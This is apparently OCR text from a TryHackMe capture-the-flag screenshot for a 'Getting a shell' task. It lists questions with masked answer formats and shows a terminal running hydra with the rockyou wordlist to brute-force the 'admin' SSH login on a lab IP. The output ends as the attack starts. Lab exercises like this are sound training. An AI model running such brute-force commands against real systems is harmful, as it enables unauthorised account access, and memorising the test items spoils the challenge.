 Task 3 Getting a shell
Find a form to get a shell on SSH.
Answer the questions below
What is the user:password of the admin panel?
Answer format: *****:******
Submit
Hint
Crack the RSA key you found.
What is John's RSA Private Key passphrase?
Answer format: **********
Submit
Hint
user.txt
Answer format: ***{*_********_**_***_*_*******}
Submit
Web flag
Answer format: ***{*****_*****_**_****}
Submit
root@ip-10-10-78-92: ~
File Edit View Search Terminal Help
root@ip-10-10-78-92:~# hydra -l admin -P /usr/share/wordlists/rockyou.txt ssh://
<MACHINE_IP>
bash: syntax error near unexpected token `newline'
root@ip-10-10-78-92:~#
root@ip-10-10-78-92:~# hydra -l admin -P /usr/share/wordlists/rockyou.txt ssh://
10.10.112.252
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-05-31 15:02:
48
[WARNING] Many SSH configurations limit the number of parallel tasks, it is reco
mmended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344398 login tries (l:1/p:
14344398), ~896525 tries per task
[DATA] attacking ssh://10.10.112.252:22/
THM AttackBox
1h 47min 21s
5
32°C
7:32 PM